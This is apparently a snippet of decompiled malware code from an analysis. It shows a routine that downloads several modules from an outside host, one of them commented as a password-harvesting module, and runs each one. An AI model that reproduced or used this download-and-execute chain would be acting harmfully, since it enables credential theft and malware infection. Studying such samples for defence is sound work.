 PrePare_URL(&v15, "http://drajacoffee.com/images/produk/q");
Download_Files(&ApplicationName, v15);        // 下载密码搜集模块
F_CreateProcess(&ApplicationName);            // 启动模块进程
PrePare_URL(&v15, "http://drajacoffee.com/images/produk/w");
Download_Files(&MultiByteStr, v15);
F_CreateProcess(&MultiByteStr);
PrePare_URL(&v15, "http://drajacoffee.com/images/produk/e");
Download_Files(&FileName, v15);
F_CreateProcess(&FileName);
if ( F_IsWow64Process() )
{
  PrePare_URL(&v15, "http://drajacoffee.com/images/produk/r");
  Download_Files(&v76, v15);
  F_CreateProcess(&v76);
  PrePare_URL(&v15, "http://drajacoffee.com/images/produk/t");
  Download_Files(&v72, v15);
  F_CreateProcess(&v72);
}